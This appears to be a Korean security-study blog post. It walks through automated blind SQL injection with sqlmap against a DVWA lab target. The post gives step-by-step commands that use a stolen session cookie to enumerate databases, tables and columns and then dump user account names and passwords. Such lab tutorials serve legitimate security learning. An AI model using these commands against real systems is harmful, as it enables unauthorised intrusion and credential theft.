| 일 | 월 | 화 | 수 | 목 | 금 | 토 |

|---|---|---|---|---|---|---|

| 1 | 2 | 3 | ||||

| 4 | 5 | 6 | 7 | 8 | 9 | 10 |

| 11 | 12 | 13 | 14 | 15 | 16 | 17 |

| 18 | 19 | 20 | 21 | 22 | 23 | 24 |

| 25 | 26 | 27 | 28 | 29 | 30 | 31 |

- 정보보호

- 정보보안

- AWS SAA

- Iam

- metasploit

- RDS

- AWS

- 공개키

- ncp

- 클라우드 자격증

- azure

- 취약점

- mysql

- isms

- 파일시그니처

- 보안컨설팅

- 클라우드서비스

- 클라우드보안

- 로그분석

- AWS SSA

- ISMS-P

- EC2

- 인스턴스

- 와이어샤크

- 로드밸런서

- 네이버클라우드

- Burp Suite

- 클라우드

- 개인정보보호법

- 클라우드자격증

- Today

- Total

처음 만나는 클라우드 보안

SQLmap 인젝션 자동화 공격 본문

SQL 인젝션 자동화란?

일종의 Blind SQL방식, 자동화 방식으로 반복 작업을 간편하게 수행할 수 있다.

: DB에 대한 정보가 없는 상태에서 DB에 질문을 하나씩 전송, YES or NO 형식의 응답이 이어진다. 여기서 수집된 정보들을 모아 DB이름, Table이름 등과 같은 정보를 파악한다.

SQL 인젝션 자동화 실습

: Kali Linux의 SQLmap툴을 이용하여, DVWA(Metasploitable2)에 SQL 인젝션 자동화를 수행한다.

참고) 직접적인 정보 탈취가 자동으로 구현되기 때문에 현재까지 배운 해킹툴 중 가장 치명적인 툴이다.

SQLmap의 문법

$sudo sqlmap -u [URL 주소] --cookie=[쿠키값]

URL 주소: SQL injection(Blind) 메뉴에서 입력창 1~5 사이의 번호를 입력하면 주소표시줄의 주소를 사용한다.



쿠키값: 주소표시줄에 'javascript:document.cookie'를 입력하여 화면에 출력된 쿠키값을 사용한다.

1단계) DB이름 알아내기

sudo sqlmap -u "http://192.168.5.130/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=d81 a 05 ad7 d8 ede0 ee173 e53 e5182 c7 c7" --dbs

참고) 물어보는 내용 Y/n => Y선택, y/N => N선택, cookie = xxx => cookie=xxx (띄어쓰기 포함 시 안됨)

2단계) Table이름 알아내기

sudo sqlmap -u "http://192.168.5.130/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=d81 a 05 ad7 d8 ede0 ee173 e53 e5182 c7 c7" -D dvwa --tables



3단계) Column 알아내기

sudo sqlmap -u "http://192.168.5.130/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=d81 a 05 ad7 d8 ede0 ee173 e53 e5182 c7 c7" -D dvwa -T users --columns

4단계) 계정과 비밀번호 알아내기

sudo sqlmap -u "http://192.168.5.130/dvwa/vulnerabilities/sqli_blind/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=d81a05ad7d8ede0ee173e53e5182c7c7" -D dvwa -T users -C user, password --dump

본 게시물은 학습기록을 위한 포스팅입니다. 악의적인 목적으로 이용 시 발생할 수 있는 모든 법적 책임은 자신에게 있습니다.

'정보보안' 카테고리의 다른 글

| 방화벽 (Firewall)이란? 기본 구성, 배치 방법 (0) | 2022.05.12 |

|---|---|

| SQLmap 인젝션 자동화 실습 : Window 2003 server (0) | 2022.05.12 |

| 비박스란? beWAPP을 활용한 모의해킹 실습 (0) | 2022.05.12 |

| WebDav취약점을 이용한 백도어 해킹실습 (0) | 2022.05.11 |

| 백도어(backdoor) 트로이목마(Trojan horse) 해킹 실습 (0) | 2022.05.11 |